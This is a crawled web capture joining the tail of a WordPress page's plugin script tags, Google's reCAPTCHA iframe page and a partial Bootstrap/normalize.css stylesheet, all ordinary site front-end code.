} %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"img","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-17 11:00:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2M7YFU9XASsqMYUyd5Owmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647655645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0
body_size: 4979
content:
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
video {
display: inline-block;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
a {
background: transparent;
}
a:focus {
outline: thin dotted;
}
a:active,
a:hover {
outline: 0;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
mark {
background: #ff0;
color: #000;
}
code,
kbd,
pre,
samp {
font-family: monospace, serif;
font-size: 1em;
}
pre {
white-space: pre-wrap;
}
q {
quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
button,
input,
select,
textarea {
font-family: inherit;
font-size: 100%;
margin: 0;
}
button,
input {
line-height: normal;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
vertical-align: top;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page {
margin: 2cm .5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
select {
background: #fff !important;
}
.navbar {
display: none;
}
.table td,
.table th {
background-color: #fff !important;
}
.btn > .caret,
.dropup > .btn > .caret {
border-top-color: #000 !important;
}
.label {
border: 1px solid #000;
}
.table {
border-collapse: collapse !important;
}
.table-bordered th,
.table-bordered td {
border: 1px solid #ddd !important;
}
}
*,
*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
html {
font-size: 62.5%;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 14px;
line-height: 1.428571429;
color: #333333;
background-color: #ffffff;
}
input,
button,
select,
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
a {
color: #428bca;
text-decoration: none;
}
a:hover,
a:focus {
color: #2a6496;
text-decoration: underline;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
img {
vertical-align: middle;
}
.img-responsive {
display: block;
max-width: 100%;
height: auto;
}
.img-rounded {
border-radius: 6px;
}
.img-thumbnail {
padding: 4px;
line-height: 1.428571429;
background-color: #ffffff;
border: 1px solid #dddddd;
border-radius: 4px;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
display: inline-block;
max-width: 100%;
height: auto;
}
.img-circle {
border-radius: 50%;
}
hr {
margin-top: 20px;
margin-bottom: 20px;
border: 0;
border-top: 1px solid #eeeeee;
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 16px;
font-weight: 200;
line-height: 1.4;
}
@media (min-width: 768px) {
.lead {
font-size: 21px;
}
}
small,
.small {
font-size: 85%;
}
cite {
font-style: normal;
}
.text-muted {
color: #999999;
}
.text-primary {
color: #428bca;
}
.text-primary:hover {
color: #3071a9;
}
.text-warning {
color: #c09853;
}
.text-warning:hover {
color: #a47e3c;
}
.text-danger {
color: #b94a48;
}
.text-danger:hover {
color: #953b39;
}
.text-success {
color: #468847;
}
.text-success:hover {
color: #356635;
}
.text-info {
color: #3a87ad;
}
.text-info:hover {
color: #2d6987;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 500;
line-height: 1.1;
color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
font-weight: normal;
line-height: 1;
color: #999999;
}
h1,
h2,
h3 {
margin-top: 20px;
margin-bottom: 10px;
}
h1 small,
h2 small,
h3 small,
h1 .small,
h2 .small,
h3 .small {
font-size: 65%;
}
h4,
h5,
h6 {
margin-top: 10px;
margin-bottom: 10px;
}
h4 small,
h5 small,
h6 small,
h4 .small,
h5 .small,
h6 .small {
font-size: 75%;
}
h1,.h1{font-size:26px;}
h2,.h2{font-size:23px;}
h3,.h3{font-size:20px;}
h4,.h4{font-size:17px;}
h5,.h5{font-size:14px;}
h6,.h6{font-size:12px;}
.page-header {
padding-bottom: 9px;
margin: 40px 0 20px;
border-bottom: 1px solid #eeeeee;
}
ul,
ol {
margin-top: 0;
margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
margin-bottom: 0;
}
.list-unstyled {
padding-left: 0;
list-style: none;
}
.list-inline {
padding-left: 0;
list-style: none;
}
.list-inline > li {
display: inline-block;
padding-left: 5px;
padding-right: 5px;
}
.list-inline > li:first-child {
padding-left: 0;
}
dl {
margin-bottom: 20px;
}
dt,
dd {
line-height: 1.428571429;
}
dt {
font-weight: bold;
}
dd {
margin-left: 0;
}
@media (min-width: 768px) {
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
.dl-horizontal dd:before,
.dl-horizontal dd:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.dl-horizontal dd:after {
clear: both;
}
.dl-horizontal dd:before,
.dl-horizontal dd:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.dl-horizontal dd:after {
clear: both;
}
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
padding: 10px 20px;
margin: 0 0 20px;
border-left: 5px solid #eeeeee;
}
blockquote p {
font-size: 17.5px;
font-weight: 300;
line-height: 1.25;
}
blockquote p:last-child {
margin-bottom: 0;
}
blockquote small {
display: block;
line-height: 1.428571429;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small,
blockquote.pull-right .small {
text-align: right;
}
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
content: '';
}
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
content: "";
}
address {
margin-bottom: 20px;
font-style: normal;
line-height: 1.428571429;
}
code,
kbd,
pre,
samp {
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
padding: 2px 4px;
font-size: 90%;
color: #c7254e;
background-color: #f9f2f4;
white-space: nowrap;
border-radius: 4px;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 1.428571429;
word-break: break-all;
word-wrap: break-word;
color: #333333;
background-color: #f5f5f5;
border: 1px solid #cccccc;
border-radius: 4px;
}
pre code {
padding: 0;
font-size: inherit;
color: inherit;
white-space: pre-wrap;
background-color: transparent;
border-radius: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.container:before,
.container:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.container:after {
clear: both;
}
.container:before,
.container:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.container:after {
clear: both;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.row:before,
.row:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.row:after {
clear: both;
}
.row:before,
.row:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.row:after {
clear: both;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666666666666%;
}
.col-xs-10 {
width: 83.33333333333334%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666666666666%;
}
.col-xs-7 {
width: 58.333333333333336%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666666666667%;
}
.col-xs-4 {
width: 33.33333333333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.666666666666664%;
}
.col-xs-1 {
width: 8.333333333333332%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666666666666%;
}
.col-xs-pull-10 {
right: 83.33333333333334%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666666666666%;
}
.col-xs-pull-7 {
right: 58.333333333333336%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666666666667%;
}
.col-xs-pull-4 {
right: 33.33333333333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.666666666666664%;
}
.col-xs-pull-1 {
right: 8.333333333333332%;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666666666666%;
}
.col-xs-push-10 {
left: 83.33333333333334%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666666666666%;
}
.col-xs-push-7 {
left: 58.333333333333336%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666666666667%;
}
.col-xs-push-4 {
left: 33.33333333333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.666666666666664%;
}
.col-xs-push-1 {
left: 8.333333333333332%;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
margin-left: 8.333333333333332%;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666666666666%;
}
.col-sm-10 {
width: 83.33333333333334%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666666666666%;
}
.col-sm-7 {
width: 58.333333333333336%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666666666667%;
}
.col-sm-4 {
width: 33.33333333333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.666666666666664%;
}
.col-sm-1 {
width: 8.333333333333332%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666666666666%;
}
.col-sm-pull-10 {
right: 83.33333333333334%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666666666666%;
}
.col-sm-pull-7 {
right: 58.333333333333336%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666666666667%;
}
.col-sm-pull-4 {
right: 33.33333333333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.666666666666664%;
}
.col-sm-pull-1 {
right: 8.333333333333332%;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666666666666%;
}
.col-sm-push-10 {
left: 83.33333333333334%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666666666666%;
}
.col-sm-push-7 {
left: 58.333333333333336%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666666666667%;
}
.col-sm-push-4 {
left: 33.33333333333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.666666666666664%;
}
.col-sm-push-1 {
left: 8.333333333333332%;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666666666666%;
}
.col-sm-offset-10 {
margin-left: 83.33333333333334%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666666666666%;
}
.col-sm-offset-7 {
margin-left: 58.333333333333336%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666666666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.666666666666664%;
}
.col-sm-offset-1 {
margin-left: 8.333333333333332%;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666666666666%;
}
.col-md-10 {
width: 83.33333333333334%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666666666666%;
}
.col-md-7 {
width: 58.333333333333336%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666666666667%;
}
.col-md-4 {
width: 33.33333333333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.666666666666664%;
}
.col-md-1 {
width: 8.333333333333332%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666666666666%;
}
.col-md-pull-10 {
right: 83.33333333333334%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666666666666%;
}
.col-md-pull-7 {
right: 58.333333333333336%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666666666667%;
}
.col-md-pull-4 {
right: 33.33333333333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.666666666666664%;
}
.col-md-pull-1 {
right: 8.333333333333332%;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666666666666%;
}
.col-md-push-10 {
left: 83.33333333333334%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666666666666%;
}
.col-md-push-7 {
left: 58.333333333333336%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666666666667%;
}
.col-md-push-4 {
left: 33.33333333333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.666666666666664%;
}
.col-md-push-1 {
left: 8.333333333333332%;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666666666666%;
}
.col-md-offset-10 {
margin-left: 83.33333333333334%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666666666666%;
}
.col-md-offset-7 {
margin-left: 58.333333333333336%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666666666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.666666666666664%;
}
.col-md-offset-1 {
margin-left: 8.333333333333332%;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666666666666%;
}
.col-lg-10 {
width: 83.33333333333334%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666666666666%;
}
.col-lg-7 {
width: 58.333333333333336%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666666666667%;
}
.col-lg-4 {
width: 33.33333333333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.666666666666664%;
}
.col-lg-1 {
width: 8.333333333333332%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666666666666%;
}
.col-lg-pull-10 {
right: 83.33333333333334%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666666666666%;
}
.col-lg-pull-7 {
right: 58.333333333333336%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666666666667%;
}
.col-lg-pull-4 {
right: 33.33333333333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.666666666666664%;
}
.col-lg-pull-1 {
right: 8.333333333333332%;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666666666666%;
}
.col-lg-push-10 {
left: 83.33333333333334%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666666666666%;
}
.col-lg-push-7 {
left: 58.333333333333336%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666666666667%;
}
.col-lg-push-4 {
left: 33.33333333333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.666666666666664%;
}
.col-lg-push-1 {
left: 8.333333333333332%;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666666666666%;
}
.col-lg-offset-10 {
margin-left: 83.33333333333334%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666666666666%;
}
.col-lg-offset-7 {
margin-left: 58.333333333333336%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666666666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.666666666666664%;
}
.col-lg-offset-1 {
margin-left: 8.333333333333332%;
}
}
table {
max-width: 100%;
background-color: transparent;
}
th {
text-align: left;
}
.table {
width: 100%;
margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
padding: 8px;
line-height: 1.428571429;
vertical-align: top;
border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
vertical-align: bottom;
border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
border-top: 0;
}
.table > tbody + tbody {
border-top: 2px solid #dddddd;
}
.table .table {
background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
padding: 5px;
}
.table-bordered {
border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
background-color: #f5f5f5;
}
table col[class*="col-"] {
float: none;
display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
float: none;
display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
background-color: #d0e9c6;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
background-color: #ebcccc;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
